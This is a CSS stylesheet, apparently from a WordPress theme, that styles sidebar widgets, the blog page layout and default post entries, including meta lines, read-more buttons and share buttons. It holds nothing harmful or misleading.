.widget-area > .widget.widget_products ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.widget-area > .widget.widget_products ul li:only-child {
  padding-top: 0;
  padding-bottom: 0;
  border-bottom: none;
}

.widget-area > .widget.widget_products ul li > a {
  margin-bottom: 1px;
  font-weight: 500;
  color: inherit;
}

.widget-area > .widget.widget_products ul li img {
  width: 60px;
}

.widget-area > .widget.widget_products ul li .star-rating {
  display: none;
}

.widget-area > .widget.widget_products ul li .woocommerce-Price-amount {
  font-size: 13px;
}

.widget-area > .widget.widget_products ul li del {
  opacity: 0.7;
}

.widget-area > .widget select {
  width: 100%;
  height: 50px;
  padding: 0px 10px 0px 10px;
  background-color: #fff;
  border: 1px #e0e0e0 solid;
  border-radius: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  margin-bottom: 52px;
}

.widget-area > .widget .tagcloud {
  margin: 0px 0px 14px 0px;
  font-size: 0;
}

.widget-area > .widget .tagcloud > [class*='tag-link-'] {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 4px;
  font-weight: 400;
  color: inherit;
  font-size: 16px !important;
  line-height: 26px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']:after {
  display: inline-block;
  vertical-align: middle;
  content: "/";
  margin-top: -2px;
  margin-left: 10px;
  margin-right: 10px;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']:last-child:after,
.widget-area > .widget .tagcloud > [class*='tag-link-']:only-child:after {
  display: none;
}

.widget-area > .widget.widget_calendar .calendar_wrap {
  background-color: #fff;
}

.widget-area > .widget.widget_calendar #wp-calendar {
  width: 100%;
  table-layout: fixed;
}

.widget-area > .widget.widget_calendar #wp-calendar caption {
  padding: 9px 10px 10px 4px;
  border: 1px #e2e2e2 solid;
  border-bottom: none;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  color: #373737;
  line-height: 24px;
  letter-spacing: 1px;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > th {
  padding: 2px 5px;
  border: 1px #e2e2e2 solid;
  text-align: center;
  font-size: 70%;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td#today {
  background: rgba(0, 0, 0, 0.05);
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/

/* wraper_blog_main */
.wraper_blog_main.style-default > .container > .row {
  margin-left: -30px;
  margin-right: -30px;
}

.wraper_blog_main {
  width: 100%;
  overflow: hidden;
}

.wraper_blog_main.style-two,
.wraper_blog_main.style-four,
.wraper_blog_main.style-three,
.wraper_blog_main.style-six {
  background-color: #F6F7FC;
}

.wraper_blog_main > .container {
  padding-top: 110px;
  padding-bottom: 75px;
}

.wraper_blog_main > .container.page-container {
  padding-bottom: 60px;
}

.wraper_blog_main > .container > .row > [class*="col-"],
.wraper_blog_main.style-default > .container > .row > [class*="col-"],
.wraper_blog_main.style-five > .container > .row > [class*="col-"],
.wraper_blog_main.style-three > .container > .row > [class*="col-"],
.wraper_blog_main.style-four > .container > .row > [class*="col-"],
.wraper_blog_main.style-six > .container > .row > [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}

.wraper_blog_main.style-five > .container-fluid,
.wraper_blog_main.style-five > .container-fluid > .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}

.wraper_blog_main.style-five > .container-fluid > .row {
  margin-right: 0;
  margin-left: 0;
}

.wraper_blog_main .blog_main {
  width: 100%;
  float: left;
  margin-bottom: 0;
}

.wraper_blog_main.style-five .blog_main {
  width: auto;
  float: none;
  margin: 0;
}

/*--------------------------------------------------------------
# Post (Style Default)
--------------------------------------------------------------*/

.post.style-default,
.page.style-default,
.tribe_events.style-default,
.testimonial.style-default,
.team.style-default,
.portfolio.style-default,
.case-studies.style-default,
.client.style-default,
.product.style-default {
  margin-bottom: 20px;
}

.post.style-default:last-child,
.post.style-default:only-child,
.page.style-default:last-child,
.page.style-default:only-child,
.tribe_events.style-default:last-child,
.tribe_events.style-default:only-child,
.testimonial.style-default:last-child,
.testimonial.style-default:only-child,
.team.style-default:last-child,
.team.style-default:only-child,
.portfolio.style-default:last-child,
.portfolio.style-default:only-child,
.case-studies.style-default:last-child,
.case-studies.style-default:only-child,
.client.style-default:last-child,
.client.style-default:only-child,
.product.style-default:last-child,
.product.style-default:only-child {
  margin-bottom: 0;
}

.post.style-default.sticky,
.page.style-default.sticky,
.tribe_events.style-default.sticky,
.testimonial.style-default.sticky,
.team.style-default.sticky,
.portfolio.style-default.sticky,
.case-studies.style-default.sticky,
.client.style-default.sticky,
.product.style-default.sticky {
  position: relative;
  margin-bottom: 60px;
  padding: 30px 30px 5px 30px;
  box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
}

.post.style-default.sticky:before,
.page.style-default.sticky:before,
.tribe_events.style-default.sticky:before,
.testimonial.style-default.sticky:before,
.team.style-default.sticky:before,
.portfolio.style-default.sticky:before,
.case-studies.style-default.sticky:before,
.client.style-default.sticky:before,
.product.style-default.sticky:before {
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 0;
  content: "\f08d";
  font-family: "FontAwesome";
  font-size: 30px;
  color: #252525;
  line-height: 30px;
  transform: rotate(40deg);
  -webkit-transform: rotate(40deg);
}

.post.style-default .post-thumbnail,
.page.style-default .post-thumbnail,
.tribe_events.style-default .post-thumbnail,
.testimonial.style-default .post-thumbnail,
.team.style-default .post-thumbnail,
.portfolio.style-default .post-thumbnail,
.case-studies.style-default .post-thumbnail,
.client.style-default .post-thumbnail,
.product.style-default .post-thumbnail {
  margin-bottom: 27px;
}

.post.style-default .entry-category,
.page.style-default .entry-category,
.tribe_events.style-default .entry-category,
.testimonial.style-default .entry-category,
.team.style-default .entry-category,
.portfolio.style-default .entry-category,
.case-studies.style-default .entry-category,
.client.style-default .entry-category,
.product.style-default .entry-category {
  margin-bottom: 6px;
  font-weight: 400;
  font-size: 13px;
  color: #1e1e1e;
  line-height: 23px;
}

.entry-content > .page-links > .post-page-numbers:first-child {
  margin-left: 15px;
}

.entry-content > .page-links > .post-page-numbers {
  display: initial;
  vertical-align: initial;
  width: initial;
  margin-left: initial;
  margin-right: initial;
  background-color: initial;
  min-width: 49px;
  min-height: 49px;
  padding: 9px 15px 9px 15px;
  border-radius: 40px;
  text-align: center;
  font-weight: 500;
  font-size: 15px;
  color: #181b31;
  line-height: 30px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.entry-content > .page-links > .post-page-numbers.current {
  color: #fff !important;
  background-color: #5f27d4;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

.entry-content > .page-links > .post-page-numbers.current:hover {
  color: #fff !important;
}

.entry-content > .page-links > .post-page-numbers:hover {
  color: #ffffff !important;
  background-color: #5f27d4;
  box-shadow: 0 0 22px rgba(0, 0, 0, 0.18);
}

.entry-category > .category > a {
  color: #3a3d42;
}

.post.style-default .entry-category > span i,
.post.style-default .entry-category > span span[class*='ti-'],
.page.style-default .entry-category > span i,
.page.style-default .entry-category > span span[class*='ti-'],
.tribe_events.style-default .entry-category > span i,
.tribe_events.style-default .entry-category > span span[class*='ti-'],
.testimonial.style-default .entry-category > span i,
.testimonial.style-default .entry-category > span span[class*='ti-'],
.team.style-default .entry-category > span i,
.team.style-default .entry-category > span span[class*='ti-'],
.portfolio.style-default .entry-category > span i,
.portfolio.style-default .entry-category > span span[class*='ti-'],
.case-studies.style-default .entry-category > span i,
.case-studies.style-default .entry-category > span span[class*='ti-'],
.client.style-default .entry-category > span i,
.client.style-default .entry-category > span span[class*='ti-'],
.product.style-default .entry-category > span i,
.product.style-default .entry-category > span span[class*='ti-'] {
  display: inline-block;
  vertical-align: top;
  margin-top: 6px;
  margin-right: 7px;
}

.post.style-default .entry-category > span:after,
.page.style-default .entry-category > span:after,
.tribe_events.style-default .entry-category > span:after,
.testimonial.style-default .entry-category > span:after,
.team.style-default .entry-category > span:after,
.portfolio.style-default .entry-category > span:after,
.case-studies.style-default .entry-category > span:after,
.client.style-default .entry-category > span:after,
.product.style-default .entry-category > span:after {
  content: ",";
  margin-right: 10px;
}

.post.style-default .entry-category > span:last-child:after,
.post.style-default .entry-category > span:only-child:after,
.page.style-default .entry-category > span:last-child:after,
.page.style-default .entry-category > span:only-child:after,
.tribe_events.style-default .entry-category > span:last-child:after,
.tribe_events.style-default .entry-category > span:only-child:after,
.testimonial.style-default .entry-category > span:last-child:after,
.testimonial.style-default .entry-category > span:only-child:after,
.team.style-default .entry-category > span:last-child:after,
.team.style-default .entry-category > span:only-child:after,
.portfolio.style-default .entry-category > span:last-child:after,
.portfolio.style-default .entry-category > span:only-child:after,
.case-studies.style-default .entry-category > span:last-child:after,
.case-studies.style-default .entry-category > span:only-child:after,
.client.style-default .entry-category > span:last-child:after,
.client.style-default .entry-category > span:only-child:after,
.product.style-default .entry-category > span:last-child:after,
.product.style-default .entry-category > span:only-child:after {
  display: none;
}

.post.style-default .entry-header,
.page.style-default .entry-header,
.tribe_events.style-default .entry-header,
.testimonial.style-default .entry-header,
.team.style-default .entry-header,
.portfolio.style-default .entry-header,
.case-studies.style-default .entry-header,
.client.style-default .entry-header,
.product.style-default .entry-header {
  margin-bottom: 20px;
}

.post.style-default .entry-header > *:last-child,
.page.style-default .entry-header > *:last-child,
.tribe_events.style-default .entry-header > *:last-child,
.testimonial.style-default .entry-header > *:last-child,
.team.style-default .entry-header > *:last-child,
.portfolio.style-default .entry-header > *:last-child,
.case-studies.style-default .entry-header > *:last-child,
.client.style-default .entry-header > *:last-child,
.product.style-default .entry-header > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-default .entry-header .entry-title,
.page.style-default .entry-header .entry-title,
.tribe_events.style-default .entry-header .entry-title,
.testimonial.style-default .entry-header .entry-title,
.team.style-default .entry-header .entry-title,
.portfolio.style-default .entry-header .entry-title,
.case-studies.style-default .entry-header .entry-title,
.client.style-default .entry-header .entry-title,
.product.style-default .entry-header .entry-title {
  margin-bottom: 20px;
  font-weight: 500;
  font-size: 30px;
  line-height: 40px;
}

.post.style-default .entry-header .entry-title a,
.page.style-default .entry-header .entry-title a,
.tribe_events.style-default .entry-header .entry-title a,
.testimonial.style-default .entry-header .entry-title a,
.team.style-default .entry-header .entry-title a,
.portfolio.style-default .entry-header .entry-title a,
.case-studies.style-default .entry-header .entry-title a,
.client.style-default .entry-header .entry-title a,
.product.style-default .entry-header .entry-title a {
  color: inherit;
}

.post.style-default .entry-meta,
.page.style-default .entry-meta,
.tribe_events.style-default .entry-meta,
.testimonial.style-default .entry-meta,
.team.style-default .entry-meta,
.portfolio.style-default .entry-meta,
.case-studies.style-default .entry-meta,
.client.style-default .entry-meta,
.product.style-default .entry-meta {
  margin-bottom: 16px;
}

.post.style-default .entry-meta > .holder > .author-image,
.page.style-default .entry-meta > .holder > .author-image,
.tribe_events.style-default .entry-meta > .holder > .author-image,
.testimonial.style-default .entry-meta > .holder > .author-image,
.team.style-default .entry-meta > .holder > .author-image,
.portfolio.style-default .entry-meta > .holder > .author-image,
.case-studies.style-default .entry-meta > .holder > .author-image,
.client.style-default .entry-meta > .holder > .author-image,
.product.style-default .entry-meta > .holder > .author-image {
  position: absolute;
  top: 5px;
  left: 0;
  z-index: 1;
  width: 50px;
  height: auto;
  text-align: center;
}

.post.style-default .entry-meta > .holder > .author-image img,
.page.style-default .entry-meta > .holder > .author-image img,
.tribe_events.style-default .entry-meta > .holder > .author-image img,
.testimonial.style-default .entry-meta > .holder > .author-image img,
.team.style-default .entry-meta > .holder > .author-image img,
.portfolio.style-default .entry-meta > .holder > .author-image img,
.case-studies.style-default .entry-meta > .holder > .author-image img,
.client.style-default .entry-meta > .holder > .author-image img,
.product.style-default .entry-meta > .holder > .author-image img {
  border-radius: 50%;
}

.post.style-default .entry-meta > .holder > .data > *:last-child,
.page.style-default .entry-meta > .holder > .data > *:last-child,
.tribe_events.style-default .entry-meta > .holder > .data > *:last-child,
.testimonial.style-default .entry-meta > .holder > .data > *:last-child,
.team.style-default .entry-meta > .holder > .data > *:last-child,
.portfolio.style-default .entry-meta > .holder > .data > *:last-child,
.case-studies.style-default .entry-meta > .holder > .data > *:last-child,
.client.style-default .entry-meta > .holder > .data > *:last-child,
.product.style-default .entry-meta > .holder > .data > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-default .entry-meta > .holder > .data .meta,
.page.style-default .entry-meta > .holder > .data .meta,
.tribe_events.style-default .entry-meta > .holder > .data .meta,
.testimonial.style-default .entry-meta > .holder > .data .meta,
.team.style-default .entry-meta > .holder > .data .meta,
.portfolio.style-default .entry-meta > .holder > .data .meta,
.case-studies.style-default .entry-meta > .holder > .data .meta,
.client.style-default .entry-meta > .holder > .data .meta,
.product.style-default .entry-meta > .holder > .data .meta {
  margin-bottom: 7px;
  font-weight: 400;
  font-size: 12px;
  line-height: 22px;
}

.post.style-default .entry-meta > .holder > .data .meta > span i,
.post.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.page.style-default .entry-meta > .holder > .data .meta > span i,
.page.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.tribe_events.style-default .entry-meta > .holder > .data .meta > span i,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.testimonial.style-default .entry-meta > .holder > .data .meta > span i,
.testimonial.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.team.style-default .entry-meta > .holder > .data .meta > span i,
.team.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.portfolio.style-default .entry-meta > .holder > .data .meta > span i,
.portfolio.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.case-studies.style-default .entry-meta > .holder > .data .meta > span i,
.case-studies.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.client.style-default .entry-meta > .holder > .data .meta > span i,
.client.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.product.style-default .entry-meta > .holder > .data .meta > span i,
.product.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'] {
  display: inline-block;
  vertical-align: top;
  margin-top: 4px;
  margin-right: 7px;
}

.post.style-default .entry-meta > .holder > .data .meta > span:after {
  content: "|";
  margin-left: 10px;
  margin-right: 8px;
}

.page.style-default .entry-meta > .holder > .data .meta > span:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:after,
.team.style-default .entry-meta > .holder > .data .meta > span:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:after,
.client.style-default .entry-meta > .holder > .data .meta > span:after,
.product.style-default .entry-meta > .holder > .data .meta > span:after {
  content: "-";
  margin-left: 10px;
  margin-right: 8px;
}

.post.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.post.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:only-child:after {
  display: none;
}

.post.style-default .entry-meta > .holder > .data .meta > span a,
.page.style-default .entry-meta > .holder > .data .meta > span a,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a,
.team.style-default .entry-meta > .holder > .data .meta > span a,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a,
.client.style-default .entry-meta > .holder > .data .meta > span a,
.product.style-default .entry-meta > .holder > .data .meta > span a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-top: -1px;
  overflow: hidden;
  color: inherit;
}

.post.style-default .entry-meta > .holder > .data .meta > span a span,
.page.style-default .entry-meta > .holder > .data .meta > span a span,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span,
.team.style-default .entry-meta > .holder > .data .meta > span a span,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a span,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span,
.client.style-default .entry-meta > .holder > .data .meta > span a span,
.product.style-default .entry-meta > .holder > .data .meta > span a span {
  position: relative;
  display: inline-block;
  transition: transform 0.3s;
  -webkit-transition: -webkit-transform 0.3s;
}

.post.style-default .entry-meta > .holder > .data .meta > span a span:before,
.page.style-default .entry-meta > .holder > .data .meta > span a span:before,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span:before,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span:before,
.team.style-default .entry-meta > .holder > .data .meta > span a span:before,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a span:before,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span:before,
.client.style-default .entry-meta > .holder > .data .meta > span a span:before,
.product.style-default .entry-meta > .holder > .data .meta > span a span:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: attr(data-hover);
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
}

.post.style-default .entry-main,
.page.style-default .entry-main,
.tribe_events.style-default .entry-main,
.testimonial.style-default .entry-main,
.team.style-default .entry-main,
.portfolio.style-default .entry-main,
.case-studies.style-default .entry-main,
.client.style-default .entry-main,
.product.style-default .entry-main {
  margin-bottom: 10px;
}

.post.style-default .entry-main .entry-content,
.page.style-default .entry-main .entry-content,
.tribe_events.style-default .entry-main .entry-content,
.testimonial.style-default .entry-main .entry-content,
.team.style-default .entry-main .entry-content,
.portfolio.style-default .entry-main .entry-content,
.case-studies.style-default .entry-main .entry-content,
.client.style-default .entry-main .entry-content,
.product.style-default .entry-main .entry-content {
  margin-bottom: 23px;
}

.post.style-default .entry-main .entry-content > *:last-child,
.page.style-default .entry-main .entry-content > *:last-child,
.tribe_events.style-default .entry-main .entry-content > *:last-child,
.testimonial.style-default .entry-main .entry-content > *:last-child,
.team.style-default .entry-main .entry-content > *:last-child,
.portfolio.style-default .entry-main .entry-content > *:last-child,
.case-studies.style-default .entry-main .entry-content > *:last-child,
.client.style-default .entry-main .entry-content > *:last-child,
.product.style-default .entry-main .entry-content > *:last-child {
  margin-bottom: 0 !important;
}

.post.style-default .entry-main .entry-extra .entry-extra-item,
.page.style-default .entry-main .entry-extra .entry-extra-item,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item,
.team.style-default .entry-main .entry-extra .entry-extra-item,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item,
.client.style-default .entry-main .entry-extra .entry-extra-item,
.product.style-default .entry-main .entry-extra .entry-extra-item {
  margin-bottom: 15px;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 25px;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  box-shadow: none !important;
  border: none;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover {
  background-color: transparent !important;
  border-radius: 3px;
 border:0px none;

}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
  background-color: transparent !important;
  box-shadow: none !important;
background: linear-gradient(to right, #9547fd 0%, #5525ff 100%) !important;
	color: #ffffff;
	border-radius: 3px;
	padding: 13px 40px !important;
	border:0px none !important;
	border-radius: 0px !important;
}
.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover{
  background-color: transparent !important;
	  box-shadow: 0px 8px 15px rgba(0, 0, 0, 0.15);
	transform: translateY(-5px);
	-webkit-transform: translateY(-5px);
  /*background: linear-gradient(to right, #5525ff 0%, #9547fd 100%) !important;*/
}

.comments-area .comment-form > p button[type=submit]:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span {
  background-color: #27ae60;
}


.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
  position: relative;
  overflow: hidden;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
  display: block;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}

/*.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before {
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 100%;
	content: attr(data-hover);
	transition: transform 0.3s;
	-webkit-transition: -webkit-transform 0.3s;
	transform: translateX(-25%);
	-webkit-transform: translateX(-25%);
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before {
	transform: translateX(0%);
	-webkit-transform: translateX(0%);
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span {
	transform: translateX(100%);
	-webkit-transform: translateX(100%);
}*/

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share {
  display: inline-block;
  vertical-align: top;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons {
  font-size: 0;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 7px;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:only-child {
  margin-right: 0;
}

